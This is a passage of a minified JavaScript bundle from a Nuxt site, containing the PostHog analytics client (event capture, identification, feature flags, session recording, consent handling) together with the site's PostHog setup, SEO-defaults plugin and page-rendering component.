s=Pm(n,r);return{name:Tm,processEvent:i=>s(i)}}(this,t),this.__request_queue=[],this.__loaded=!1,this.analyticsDefaultEndpoint="/e/",this._initialPageviewCaptured=!1,this._initialPersonProfilesConfig=null,this._cachedIdentify=null,this.featureFlags=new Sk(this),this.toolbar=new mx(this),this.scrollManager=new qx(this),this.pageViewManager=new kx(this),this.surveys=new $x(this),this.experiments=new ot(this),this.exceptions=new tR(this),this.rateLimiter=new Mx(this),this.requestRouter=new Tx(this),this.consent=new Yx(this),this.people={set:(t,n,r)=>{var s=tt(t)?{[t]:n}:t;this.setPersonProperties(s),r==null||r({})},set_once:(t,n,r)=>{var s=tt(t)?{[t]:n}:t;this.setPersonProperties(void 0,s),r==null||r({})}},this.on("eventCaptured",t=>ee.info('send "'.concat(t==null?void 0:t.event,'"'),t))}init(t,n,r){if(r&&r!==jr){var s,i=(s=ti[r])!==null&&s!==void 0?s:new Sa;return i._init(t,n,r),ti[r]=i,ti[jr][r]=i,i}return this._init(t,n,r)}_init(t){var n,r,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0;if(Z(t)||Sd(t))return ee.critical("PostHog was initialized without a token. This likely indicates a misconfiguration. Please check the first argument passed to posthog.init()"),this;if(this.__loaded)return ee.warn("You have already initialized PostHog! Re-initializing is a no-op"),this;this.__loaded=!0,this.config={},this._triggered_notifs=[],s.person_profiles&&(this._initialPersonProfilesConfig=s.person_profiles),this.set_config(ut({},wh(),Sh(s),{name:i,token:t})),this.config.on_xhr_error&&ee.error("on_xhr_error is deprecated. Use on_request_error instead"),this.compression=s.disable_compression?void 0:ln.GZipJS,this.persistence=new tl(this.config),this.sessionPersistence=this.config.persistence==="sessionStorage"||this.config.persistence==="memory"?this.persistence:new tl(N(N({},this.config),{},{persistence:"sessionStorage"}));var o=N({},this.persistence.props),a=N({},this.sessionPersistence.props);if(this._requestQueue=new vx(b=>this._send_retriable_request(b),this.config.request_queue_config),this._retryQueue=new Sx(this),this.__request_queue=[],this.config.__preview_experimental_cookieless_mode||(this.sessionManager=new Ex(this),this.sessionPropsManager=new Nx(this,this.sessionManager,this.persistence)),new Jx(this).startIfEnabledOrStop(),this.siteApps=new rR(this),(n=this.siteApps)===null||n===void 0||n.init(),this.config.__preview_experimental_cookieless_mode||(this.sessionRecording=new px(this),this.sessionRecording.startIfEnabledOrStop()),this.config.disable_scroll_properties||this.scrollManager.startMeasuringScrollPosition(),this.autocapture=new Kx(this),this.autocapture.startIfEnabled(),this.surveys.loadIfEnabled(),this.heatmaps=new Ux(this),this.heatmaps.startIfEnabled(),this.webVitalsAutocapture=new Zx(this),this.exceptionObserver=new Xx(this),this.exceptionObserver.startIfEnabled(),this.deadClicksAutocapture=new Hm(this,Bx),this.deadClicksAutocapture.startIfEnabled(),Tn.DEBUG=Tn.DEBUG||this.config.debug,Tn.DEBUG&&ee.info("Starting in debug mode",{this:this,config:s,thisC:N({},this.config),p:o,s:a}),this._sync_opt_out_with_persistence(),((r=s.bootstrap)===null||r===void 0?void 0:r.distinctID)!==void 0){var l,u,c=this.config.get_device_id(Vn()),f=(l=s.bootstrap)!==null&&l!==void 0&&l.isIdentifiedID?c:s.bootstrap.distinctID;this.persistence.set_property(wn,(u=s.bootstrap)!==null&&u!==void 0&&u.isIdentifiedID?"identified":"anonymous"),this.register({distinct_id:s.bootstrap.distinctID,$device_id:f})}if(this._hasBootstrappedFeatureFlags()){var d,h,p=Object.keys(((d=s.bootstrap)===null||d===void 0?void 0:d.featureFlags)||{}).filter(b=>{var m,g;return!((m=s.bootstrap)===null||m===void 0||(g=m.featureFlags)===null||g===void 0||!g[b])}).reduce((b,m)=>{var g,v;return b[m]=((g=s.bootstrap)===null||g===void 0||(v=g.featureFlags)===null||v===void 0?void 0:v[m])||!1,b},{}),_=Object.keys(((h=s.bootstrap)===null||h===void 0?void 0:h.featureFlagPayloads)||{}).filter(b=>p[b]).reduce((b,m)=>{var g,v,S,T;return(g=s.bootstrap)!==null&&g!==void 0&&(v=g.featureFlagPayloads)!==null&&v!==void 0&&v[m]&&(b[m]=(S=s.bootstrap)===null||S===void 0||(T=S.featureFlagPayloads)===null||T===void 0?void 0:T[m]),b},{});this.featureFlags.receivedFeatureFlags({featureFlags:p,featureFlagPayloads:_})}if(this.config.__preview_experimental_cookieless_mode)this.register_once({distinct_id:$d,$device_id:null},"");else if(!this.get_distinct_id()){var y=this.config.get_device_id(Vn());this.register_once({distinct_id:y,$device_id:y},""),this.persistence.set_property(wn,"anonymous")}return Be(I,"onpagehide"in self?"pagehide":"unload",this._handle_unload.bind(this),{passive:!1}),this.toolbar.maybeLoadToolbar(),s.segment?Cx(this,()=>this._loaded()):this._loaded(),Dt(this.config._onCapture)&&this.config._onCapture!==xc&&(ee.warn("onCapture is deprecated. Please use `before_send` instead"),this.on("eventCaptured",b=>this.config._onCapture(b.event,b))),this}_onRemoteConfig(t){var n,r,s,i,o,a,l,u;if(!X||!X.body)return ee.info("document not ready yet, trying again in 500 milliseconds..."),void setTimeout(()=>{this._onRemoteConfig(t)},500);this.compression=void 0,t.supportedCompression&&!this.config.disable_compression&&(this.compression=de(t.supportedCompression,ln.GZipJS)?ln.GZipJS:de(t.supportedCompression,ln.Base64)?ln.Base64:void 0),(n=t.analytics)!==null&&n!==void 0&&n.endpoint&&(this.analyticsDefaultEndpoint=t.analytics.endpoint),this.set_config({person_profiles:this._initialPersonProfilesConfig?this._initialPersonProfilesConfig:"identified_only"}),(r=this.siteApps)===null||r===void 0||r.onRemoteConfig(t),(s=this.sessionRecording)===null||s===void 0||s.onRemoteConfig(t),(i=this.autocapture)===null||i===void 0||i.onRemoteConfig(t),(o=this.heatmaps)===null||o===void 0||o.onRemoteConfig(t),this.surveys.onRemoteConfig(t),(a=this.webVitalsAutocapture)===null||a===void 0||a.onRemoteConfig(t),(l=this.exceptionObserver)===null||l===void 0||l.onRemoteConfig(t),(u=this.deadClicksAutocapture)===null||u===void 0||u.onRemoteConfig(t)}_loaded(){try{this.config.loaded(this)}catch(t){ee.critical("`loaded` function failed",t)}this._start_queue_if_opted_in(),this.config.capture_pageview&&setTimeout(()=>{this.consent.isOptedIn()&&this._captureInitialPageview()},1),new gx(this).load(),this.featureFlags.decide()}_start_queue_if_opted_in(){var t;this.has_opted_out_capturing()||this.config.request_batching&&((t=this._requestQueue)===null||t===void 0||t.enable())}_dom_loaded(){this.has_opted_out_capturing()||Gn(this.__request_queue,t=>this._send_retriable_request(t)),this.__request_queue=[],this._start_queue_if_opted_in()}_handle_unload(){var t,n;this.config.request_batching?(this._shouldCapturePageleave()&&this.capture("$pageleave"),(t=this._requestQueue)===null||t===void 0||t.unload(),(n=this._retryQueue)===null||n===void 0||n.unload()):this._shouldCapturePageleave()&&this.capture("$pageleave",null,{transport:"sendBeacon"})}_send_request(t){this.__loaded&&(jm?this.__request_queue.push(t):this.rateLimiter.isServerRateLimited(t.batchKey)||(t.transport=t.transport||this.config.api_transport,t.url=Wo(t.url,{ip:this.config.ip?1:0}),t.headers=N({},this.config.request_headers),t.compression=t.compression==="best-available"?this.compression:t.compression,t.fetchOptions=t.fetchOptions||this.config.fetch_options,(n=>{var r,s,i,o=N({},n);o.timeout=o.timeout||6e4,o.url=Wo(o.url,{_:new Date().getTime().toString(),ver:Tn.LIB_VERSION,compression:o.compression});var a=(r=o.transport)!==null&&r!==void 0?r:"fetch",l=(s=(i=D_(ei,u=>u.transport===a))===null||i===void 0?void 0:i.method)!==null&&s!==void 0?s:ei[0].method;if(!l)throw new Error("No available transport method");l(o)})(N(N({},t),{},{callback:n=>{var r,s,i;this.rateLimiter.checkForLimiting(n),n.statusCode>=400&&((s=(i=this.config).on_request_error)===null||s===void 0||s.call(i,n)),(r=t.callback)===null||r===void 0||r.call(t,n)}}))))}_send_retriable_request(t){this._retryQueue?this._retryQueue.retriableRequest(t):this._send_request(t)}_execute_array(t){var n,r=[],s=[],i=[];Gn(t,a=>{a&&(n=a[0],He(n)?i.push(a):Dt(a)?a.call(this):He(a)&&n==="alias"?r.push(a):He(a)&&n.indexOf("capture")!==-1&&Dt(this[n])?i.push(a):s.push(a))});var o=function(a,l){Gn(a,function(u){if(He(u[0])){var c=l;xe(u,function(f){c=c[f[0]].apply(c,f.slice(1))})}else this[u[0]].apply(this,u.slice(1))},l)};o(r,this),o(s,this),o(i,this)}_hasBootstrappedFeatureFlags(){var t,n;return((t=this.config.bootstrap)===null||t===void 0?void 0:t.featureFlags)&&Object.keys((n=this.config.bootstrap)===null||n===void 0?void 0:n.featureFlags).length>0||!1}push(t){this._execute_array([t])}capture(t,n,r){var s;if(this.__loaded&&this.persistence&&this.sessionPersistence&&this._requestQueue){if(!this.consent.isOptedOut())if(!Z(t)&&tt(t)){if(this.config.opt_out_useragent_filter||!this._is_bot()){var i=r!=null&&r.skip_client_rate_limiting?void 0:this.rateLimiter.clientRateLimitContext();if(i==null||!i.isRateLimited){this.sessionPersistence.update_search_keyword(),this.config.save_campaign_params&&this.sessionPersistence.update_campaign_params(),this.config.save_referrer&&this.sessionPersistence.update_referrer_info(),(this.config.save_campaign_params||this.config.save_referrer)&&this.persistence.set_initial_person_info();var o=new Date,a=(r==null?void 0:r.timestamp)||o,l=Vn(),u={uuid:l,event:t,properties:this._calculate_event_properties(t,n||{},a,l)};i&&(u.properties.$lib_rate_limit_remaining_tokens=i.remainingTokens),r!=null&&r.$set&&(u.$set=r==null?void 0:r.$set);var c=this._calculate_set_once_properties(r==null?void 0:r.$set_once);c&&(u.$set_once=c),(u=pk(u,r!=null&&r._noTruncate?null:this.config.properties_string_max_length)).timestamp=a,Z(r==null?void 0:r.timestamp)||(u.properties.$event_time_override_provided=!0,u.properties.$event_time_override_system_time=o);var f=N(N({},u.properties.$set),u.$set);if(qr(f)||this.setPersonPropertiesForFlags(f),!Re(this.config.before_send)){var d=this._runBeforeSend(u);if(!d)return;u=d}this._internalEventEmitter.emit("eventCaptured",u);var h={method:"POST",url:(s=r==null?void 0:r._url)!==null&&s!==void 0?s:this.requestRouter.endpointFor("api",this.analyticsDefaultEndpoint),data:u,compression:"best-available",batchKey:r==null?void 0:r._batchKey};return!this.config.request_batching||r&&(r==null||!r._batchKey)||r!=null&&r.send_instantly?this._send_retriable_request(h):this._requestQueue.enqueue(h),u}ee.critical("This capture call is ignored due to client rate limiting.")}}else ee.error("No event name provided to posthog.capture")}else ee.uninitializedWarning("posthog.capture")}_addCaptureHook(t){return this.on("eventCaptured",n=>t(n.event,n))}_calculate_event_properties(t,n,r,s){if(r=r||new Date,!this.persistence||!this.sessionPersistence)return n;var i=this.persistence.remove_event_timer(t),o=N({},n);if(o.token=this.config.token,this.config.__preview_experimental_cookieless_mode&&(o.$cookieless_mode=!0),t==="$snapshot"){var a=N(N({},this.persistence.properties()),this.sessionPersistence.properties());return o.distinct_id=a.distinct_id,(!tt(o.distinct_id)&&!mt(o.distinct_id)||Sd(o.distinct_id))&&ee.error("Invalid distinct_id for replay event. This indicates a bug in your implementation"),o}var l,u=Fe.properties({maskPersonalDataProperties:this.config.mask_personal_data_properties,customPersonalDataProperties:this.config.custom_personal_data_properties});if(this.sessionManager){var{sessionId:c,windowId:f}=this.sessionManager.checkAndGetSessionAndWindowId();o.$session_id=c,o.$window_id=f}if(this.sessionRecording&&(o.$recording_status=this.sessionRecording.status),this.requestRouter.region===br.CUSTOM&&(o.$lib_custom_api_host=this.config.api_host),l=t==="$pageview"?this.pageViewManager.doPageView(r,s):t==="$pageleave"?this.pageViewManager.doPageLeave(r):this.pageViewManager.doEvent(),o=ut(o,l),t==="$pageview"&&X&&(o.title=X.title),!Z(i)){var d=r.getTime()-i;o.$duration=parseFloat((d/1e3).toFixed(3))}Ue&&this.config.opt_out_useragent_filter&&(o.$browser_type=this._is_bot()?"bot":"browser"),(o=ut({},u,this.persistence.properties(),this.sessionPersistence.properties(),o)).$is_identified=this._isIdentified(),He(this.config.property_denylist)?xe(this.config.property_denylist,function(_){delete o[_]}):ee.error("Invalid value for property_denylist config: "+this.config.property_denylist+" or property_blacklist config: "+this.config.property_blacklist);var h=this.config.sanitize_properties;h&&(ee.error("sanitize_properties is deprecated. Use before_send instead"),o=h(o,t));var p=this._hasPersonProcessing();return o.$process_person_profile=p,p&&this._requirePersonProcessing("_calculate_event_properties"),o}_calculate_set_once_properties(t){if(!this.persistence||!this._hasPersonProcessing())return t;var n=ut({},this.persistence.get_initial_props(),t||{}),r=this.config.sanitize_properties;return r&&(ee.error("sanitize_properties is deprecated. Use before_send instead"),n=r(n,"$set_once")),qr(n)?void 0:n}register(t,n){var r;(r=this.persistence)===null||r===void 0||r.register(t,n)}register_once(t,n,r){var s;(s=this.persistence)===null||s===void 0||s.register_once(t,n,r)}register_for_session(t){var n;(n=this.sessionPersistence)===null||n===void 0||n.register(t)}unregister(t){var n;(n=this.persistence)===null||n===void 0||n.unregister(t)}unregister_for_session(t){var n;(n=this.sessionPersistence)===null||n===void 0||n.unregister(t)}_register_single(t,n){this.register({[t]:n})}getFeatureFlag(t,n){return this.featureFlags.getFeatureFlag(t,n)}getFeatureFlagPayload(t){var n=this.featureFlags.getFeatureFlagPayload(t);try{return JSON.parse(n)}catch{return n}}isFeatureEnabled(t,n){return this.featureFlags.isFeatureEnabled(t,n)}reloadFeatureFlags(){this.featureFlags.reloadFeatureFlags()}updateEarlyAccessFeatureEnrollment(t,n){this.featureFlags.updateEarlyAccessFeatureEnrollment(t,n)}getEarlyAccessFeatures(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];return this.featureFlags.getEarlyAccessFeatures(t,n)}on(t,n){return this._internalEventEmitter.on(t,n)}onFeatureFlags(t){return this.featureFlags.onFeatureFlags(t)}onSessionId(t){var n,r;return(n=(r=this.sessionManager)===null||r===void 0?void 0:r.onSessionId(t))!==null&&n!==void 0?n:()=>{}}getSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.surveys.getSurveys(t,n)}getActiveMatchingSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.surveys.getActiveMatchingSurveys(t,n)}renderSurvey(t,n){this.surveys.renderSurvey(t,n)}canRenderSurvey(t){this.surveys.canRenderSurvey(t)}getNextSurveyStep(t,n,r){return this.surveys.getNextSurveyStep(t,n,r)}identify(t,n,r){if(!this.__loaded||!this.persistence)return ee.uninitializedWarning("posthog.identify");if(mt(t)&&(t=t.toString(),ee.warn("The first argument to posthog.identify was a number, but it should be a string. It has been converted to a string.")),t){if(["distinct_id","distinctid"].includes(t.toLowerCase()))ee.critical('The string "'.concat(t,'" was set in posthog.identify which indicates an error. This ID should be unique to the user and not a hardcoded string.'));else if(this._requirePersonProcessing("posthog.identify")){var s=this.get_distinct_id();if(this.register({$user_id:t}),!this.get_property("$device_id")){var i=s;this.register_once({$had_persisted_distinct_id:!0,$device_id:i},"")}t!==s&&t!==this.get_property($s)&&(this.unregister($s),this.register({distinct_id:t}));var o=(this.persistence.get_property(wn)||"anonymous")==="anonymous";t!==s&&o?(this.persistence.set_property(wn,"identified"),this.setPersonPropertiesForFlags(N(N({},r||{}),n||{}),!1),this.capture("$identify",{distinct_id:t,$anon_distinct_id:s},{$set:n||{},$set_once:r||{}}),this.featureFlags.setAnonymousDistinctId(s),this._cachedIdentify=al(t,n,r)):(n||r)&&(this._cachedIdentify!==al(t,n,r)?(this.setPersonProperties(n,r),this._cachedIdentify=al(t,n,r)):ee.info("A duplicate posthog.identify call was made with the same properties. It has been ignored.")),t!==s&&(this.reloadFeatureFlags(),this.unregister(Mo))}}else ee.error("Unique user id has not been set in posthog.identify")}setPersonProperties(t,n){(t||n)&&this._requirePersonProcessing("posthog.setPersonProperties")&&(this.setPersonPropertiesForFlags(N(N({},n||{}),t||{})),this.capture("$set",{$set:t||{},$set_once:n||{}}))}group(t,n,r){if(t&&n){if(this._requirePersonProcessing("posthog.group")){var s=this.getGroups();s[t]!==n&&this.resetGroupPropertiesForFlags(t),this.register({$groups:N(N({},s),{},{[t]:n})}),r&&(this.capture("$groupidentify",{$group_type:t,$group_key:n,$group_set:r}),this.setGroupPropertiesForFlags({[t]:r})),s[t]===n||r||this.reloadFeatureFlags()}}else ee.error("posthog.group requires a group type and group key")}resetGroups(){this.register({$groups:{}}),this.resetGroupPropertiesForFlags(),this.reloadFeatureFlags()}setPersonPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];this.featureFlags.setPersonPropertiesForFlags(t,n)}resetPersonPropertiesForFlags(){this.featureFlags.resetPersonPropertiesForFlags()}setGroupPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];this._requirePersonProcessing("posthog.setGroupPropertiesForFlags")&&this.featureFlags.setGroupPropertiesForFlags(t,n)}resetGroupPropertiesForFlags(t){this.featureFlags.resetGroupPropertiesForFlags(t)}reset(t){var n,r,s,i;if(ee.info("reset"),!this.__loaded)return ee.uninitializedWarning("posthog.reset");var o=this.get_property("$device_id");if(this.consent.reset(),(n=this.persistence)===null||n===void 0||n.clear(),(r=this.sessionPersistence)===null||r===void 0||r.clear(),this.surveys.reset(),(s=this.persistence)===null||s===void 0||s.set_property(wn,"anonymous"),(i=this.sessionManager)===null||i===void 0||i.resetSessionId(),this._cachedIdentify=null,this.config.__preview_experimental_cookieless_mode)this.register_once({distinct_id:$d,$device_id:null},"");else{var a=this.config.get_device_id(Vn());this.register_once({distinct_id:a,$device_id:t?a:o},"")}this.register({$last_posthog_reset:new Date().toISOString()},1)}get_distinct_id(){return this.get_property("distinct_id")}getGroups(){return this.get_property("$groups")||{}}get_session_id(){var t,n;return(t=(n=this.sessionManager)===null||n===void 0?void 0:n.checkAndGetSessionAndWindowId(!0).sessionId)!==null&&t!==void 0?t:""}get_session_replay_url(t){if(!this.sessionManager)return"";var{sessionId:n,sessionStartTimestamp:r}=this.sessionManager.checkAndGetSessionAndWindowId(!0),s=this.requestRouter.endpointFor("ui","/project/".concat(this.config.token,"/replay/").concat(n));if(t!=null&&t.withTimestamp&&r){var i,o=(i=t.timestampLookBack)!==null&&i!==void 0?i:10;if(!r)return s;var a=Math.max(Math.floor((new Date().getTime()-r)/1e3)-o,0);s+="?t=".concat(a)}return s}alias(t,n){return t===this.get_property(V_)?(ee.critical("Attempting to create alias for existing People user - aborting."),-2):this._requirePersonProcessing("posthog.alias")?(Z(n)&&(n=this.get_distinct_id()),t!==n?(this._register_single($s,t),this.capture("$create_alias",{alias:t,distinct_id:n})):(ee.warn("alias matches current distinct_id - skipping api call."),this.identify(t),-1)):void 0}set_config(t){var n,r,s,i,o=N({},this.config);je(t)&&(ut(this.config,Sh(t)),(n=this.persistence)===null||n===void 0||n.update_config(this.config,o),this.sessionPersistence=this.config.persistence==="sessionStorage"||this.config.persistence==="memory"?this.persistence:new tl(N(N({},this.config),{},{persistence:"sessionStorage"})),Ge.is_supported()&&Ge.get("ph_debug")==="true"&&(this.config.debug=!0),this.config.debug&&(Tn.DEBUG=!0,ee.info("set_config",{config:t,oldConfig:o,newConfig:N({},this.config)})),(r=this.sessionRecording)===null||r===void 0||r.startIfEnabledOrStop(),(s=this.autocapture)===null||s===void 0||s.startIfEnabled(),(i=this.heatmaps)===null||i===void 0||i.startIfEnabled(),this.surveys.loadIfEnabled(),this._sync_opt_out_with_persistence())}startSessionRecording(t){var n=t===!0,r={sampling:n||!(t==null||!t.sampling),linked_flag:n||!(t==null||!t.linked_flag),url_trigger:n||!(t==null||!t.url_trigger),event_trigger:n||!(t==null||!t.event_trigger)};if(Object.values(r).some(Boolean)){var s,i,o,a,l;(s=this.sessionManager)===null||s===void 0||s.checkAndGetSessionAndWindowId(),r.sampling&&((i=this.sessionRecording)===null||i===void 0||i.overrideSampling()),r.linked_flag&&((o=this.sessionRecording)===null||o===void 0||o.overrideLinkedFlag()),r.url_trigger&&((a=this.sessionRecording)===null||a===void 0||a.overrideTrigger("url")),r.event_trigger&&((l=this.sessionRecording)===null||l===void 0||l.overrideTrigger("event"))}this.set_config({disable_session_recording:!1})}stopSessionRecording(){this.set_config({disable_session_recording:!0})}sessionRecordingStarted(){var t;return!((t=this.sessionRecording)===null||t===void 0||!t.started)}captureException(t,n){var r,s=new Error("PostHog syntheticException"),i=Dt((r=ue.__PosthogExtensions__)===null||r===void 0?void 0:r.parseErrorAsProperties)?N(N({},ue.__PosthogExtensions__.parseErrorAsProperties([t.message,void 0,void 0,void 0,t],{syntheticException:s})),n):N({$exception_level:"error",$exception_list:[{type:t.name,value:t.message,mechanism:{handled:!0,synthetic:!1}}]},n);this.exceptions.sendExceptionEvent(i)}loadToolbar(t){return this.toolbar.loadToolbar(t)}get_property(t){var n;return(n=this.persistence)===null||n===void 0?void 0:n.props[t]}getSessionProperty(t){var n;return(n=this.sessionPersistence)===null||n===void 0?void 0:n.props[t]}toString(){var t,n=(t=this.config.name)!==null&&t!==void 0?t:jr;return n!==jr&&(n=jr+"."+n),n}_isIdentified(){var t,n;return((t=this.persistence)===null||t===void 0?void 0:t.get_property(wn))==="identified"||((n=this.sessionPersistence)===null||n===void 0?void 0:n.get_property(wn))==="identified"}_hasPersonProcessing(){var t,n,r,s;return!(this.config.person_profiles==="never"||this.config.person_profiles==="identified_only"&&!this._isIdentified()&&qr(this.getGroups())&&((t=this.persistence)===null||t===void 0||(n=t.props)===null||n===void 0||!n[$s])&&((r=this.persistence)===null||r===void 0||(s=r.props)===null||s===void 0||!s[Do]))}_shouldCapturePageleave(){return this.config.capture_pageleave===!0||this.config.capture_pageleave==="if_capture_pageview"&&this.config.capture_pageview}createPersonProfile(){this._hasPersonProcessing()||this._requirePersonProcessing("posthog.createPersonProfile")&&this.setPersonProperties({},{})}_requirePersonProcessing(t){return this.config.person_profiles==="never"?(ee.error(t+' was called, but process_person is set to "never". This call will be ignored.'),!1):(this._register_single(Do,!0),!0)}_sync_opt_out_with_persistence(){var t,n,r,s,i=this.consent.isOptedOut(),o=this.config.opt_out_persistence_by_default,a=this.config.disable_persistence||i&&!!o;((t=this.persistence)===null||t===void 0?void 0:t.disabled)!==a&&((r=this.persistence)===null||r===void 0||r.set_disabled(a)),((n=this.sessionPersistence)===null||n===void 0?void 0:n.disabled)!==a&&((s=this.sessionPersistence)===null||s===void 0||s.set_disabled(a))}opt_in_capturing(t){var n;this.consent.optInOut(!0),this._sync_opt_out_with_persistence(),(Z(t==null?void 0:t.captureEventName)||t!=null&&t.captureEventName)&&this.capture((n=t==null?void 0:t.captureEventName)!==null&&n!==void 0?n:"$opt_in",t==null?void 0:t.captureProperties,{send_instantly:!0}),this.config.capture_pageview&&this._captureInitialPageview()}opt_out_capturing(){this.consent.optInOut(!1),this._sync_opt_out_with_persistence()}has_opted_in_capturing(){return this.consent.isOptedIn()}has_opted_out_capturing(){return this.consent.isOptedOut()}clear_opt_in_out_capturing(){this.consent.reset(),this._sync_opt_out_with_persistence()}_is_bot(){return It?Dm(It,this.config.custom_blocked_useragents):void 0}_captureInitialPageview(){X&&!this._initialPageviewCaptured&&(this._initialPageviewCaptured=!0,this.capture("$pageview",{title:X.title},{send_instantly:!0}))}debug(t){t===!1?(I==null||I.console.log("You've disabled debug mode."),localStorage&&localStorage.removeItem("ph_debug"),this.set_config({debug:!1})):(I==null||I.console.log("You're now in debug mode. All calls to PostHog will be logged in your console.\nYou can disable this with `posthog.debug(false)`."),localStorage&&localStorage.setItem("ph_debug","true"),this.set_config({debug:!0}))}_runBeforeSend(t){if(Re(this.config.before_send))return t;var n=He(this.config.before_send)?this.config.before_send:[this.config.before_send],r=t;for(var s of n){if(r=s(r),Re(r)){var i="Event '".concat(t.event,"' was rejected in beforeSend function");return yk(t.event)?ee.warn("".concat(i,". This can cause unexpected behavior.")):ee.info(i),null}r.properties&&!qr(r.properties)||ee.warn("Event '".concat(t.event,"' has no properties after beforeSend function, this is likely an error."))}return r}getPageViewId(){var t;return(t=this.pageViewManager._currentPageview)===null||t===void 0?void 0:t.pageViewId}}(function(e,t){for(var n=0;n<t.length;n++)e.prototype[t[n]]=hk(e.prototype[t[n]])})(Sa,["identify"]);var Eh,Th=(Eh=ti[jr]=new Sa,function(){function e(){e.done||(e.done=!0,jm=!1,xe(ti,function(t){t._dom_loaded()}))}X!=null&&X.addEventListener?X.readyState==="complete"?e():Be(X,"DOMContentLoaded",e,{capture:!1}):I&&ee.error("Browser doesn't support `document.addEventListener` so PostHog couldn't be initialized")}(),Eh);const iR=qe({name:"posthog",enforce:"post",setup(e){const t=rt(),n=Th.init(t.public.posthogPublicKey,{api_host:t.public.posthogHost||"https://us.i.posthog.com",capture_pageview:!1});return Pt().afterEach(s=>{hn(()=>{Th.capture("$pageview",{current_url:s.fullPath})})}),{provide:{posthog:()=>n}}}});function oR(e,t){let n=e;fn(e,{strict:!1,acceptRelative:!0})&&(n=aa(e).pathname);const r=Eo(t.base||"/");r!=="/"&&n.startsWith(r)&&(n=n.slice(r.length));let s=dn(t.absolute?t.siteUrl:"");r!=="/"&&s.endsWith(r)&&(s=s.slice(0,s.indexOf(r)));const i=t.withBase?To(r,s||"/"):s,o=To(n,i);return n==="/"&&!t.withBase?ci(o):lR(t.trailingSlash,o)}function aR(e){var n;return!!((n=(e.split("/").pop()||e).match(/\.[0-9a-z]+$/i))!=null&&n[0])}function lR(e,t){const n=aa(t);if(aR(n.pathname))return t;const r=e?ci(n.pathname):dn(n.pathname);return`${n.protocol?`${n.protocol}//`:""}${n.host||""}${r}${n.search||""}${n.hash||""}`}function cR(e){return window.location.origin}function uR(e={}){const t=_a(),n=cR(),r=rt().app.baseURL||"/";return s=>he(()=>oR(me(s),{absolute:me(e.absolute),withBase:me(e.withBase),siteUrl:me(e.canonical)!==!1?t.url:n,trailingSlash:t.trailingSlash,base:r}))}function fR(e){const{canonicalQueryWhitelist:t}=rt().public["seo-utils"],n=_a(),r=Yn(),s=uR({withBase:!0,absolute:!0}),i=he(()=>{const{query:l}=r,u=s(r.path||"/").value||r.path,c=Object.fromEntries(Object.entries(l).filter(([f])=>t.includes(f)));return Object.keys(c).length?`${u}?${ug(c)}`:u}),o={tagPriority:101};ha({htmlAttrs:{lang:e.locale},templateParams:{site:n,siteName:n.name||""},titleTemplate:"%s %separator %siteName",link:[{rel:"canonical",href:()=>i.value}]},o);const a={ogType:"website",ogUrl:()=>i.value,ogLocale:()=>e.locale.value,ogSiteName:n.name};if(n.description&&(a.description=n.description),n.twitter){const l=n.twitter.startsWith("@")?n.twitter:`@${n.twitter}`;a.twitterCreator=l,a.twitterSite=l}h1(a,o)}const dR=qe({name:"nuxt-seo:defaults",order:999,env:{islands:!1},setup(){const e=_a(),t=Ee(e.currentLocale||e.defaultLocale);fR({locale:t})}}),hR=[uS,dS,$E,JE,YE,XE,ZE,e1,C1,uP,fP,fC,dC,pC,wC,IC,uk,fk,iR,dR],pR=vs({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const s in e.route)Object.defineProperty(r,s,{get:()=>t===e.renderKey?e.route[s]:n[s],enumerable:!0});return Yr(la,$t(r)),()=>Mt(e.vnode,{ref:e.vnodeRef})}}),gR=vs({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=Pe(),i=Ee(),o=vt(la,null);let a;r({pageRef:i});const l=vt(sw,null);let u;const c=s.deferHydration();if(s.isHydrating){const d=s.hooks.hookOnce("app:error",c);Pt().beforeEach(d)}e.pageKey&&nt(()=>e.pageKey,(d,h)=>{d!==h&&s.callHook("page:loading:start")});let f=!1;return()=>Mt(Xg,{name:e.name,route:e.route,...t},{default:d=>{const h=mR(o,d.route,d.Component),p=o&&o.matched.length===d.route.matched.length;if(!d.Component){if(u&&!p)return u;c();return}if(u&&l&&!l.isCurrent(d.route))return u;if(h&&o&&(!l||l!=null&&l.isCurrent(o)))return p?u:null;const _=Wl(d,e.pageKey);!s.isHydrating&&!vR(o,d.route,d.Component)&&a===_&&(s.callHook("page:loading:end"),f=!0),a=_;const y=!!(e.transition??d.route.meta.pageTransition??Rl),b=y&&_R([e.transition,d.route.meta.pageTransition,Rl,{onAfterLeave:()=>{s.callHook("page:transition:finish",d.Component)}}].filter(Boolean)),m=e.keepalive??d.route.meta.keepalive??wb;return u=EE(y&&b,yE(m,Mt(Up,{suspensible:!0,onPending:()=>s.callHook("page:start",d.Component),onResolve:()=>{hn(()=>s.callHook("page:finish",d.Component).then(()=>{if(!f)return s.callHook("page:loading:end");f=!1}).finally(c))}},{default:()=>{const g=Mt(pR,{key:_||void 0,vnode:n.default?Mt(ct,void 0,n.default(d)):d.Component,route:d.route,renderKey:_||void 0,trackRootNodes:y,vnodeRef:i});return m&&(g.type.name=d.Component.type.name||d.Component.type.__name||"RouteProvider"),g}}))).default(),u}})}});function _R(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?tu(n.onAfterLeave):void 0}));return Ti(...t)}function mR(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>{var i;return((i=s.components)==null?void 0:i.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((s,i)=>{var o,a,l;return((o=s.components)==null?void 0:o.default)!==((l=(a=e.matched[i])==null?void 0:a.components)==null?void 0:l.default)})||n&&Wl({route:t,Component:n})!==Wl({route:e,Component:n})}function vR(e,t,n){return e?t.matched.findIndex(s=>{var i;return((i=s.components)==null?void 0:i.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const 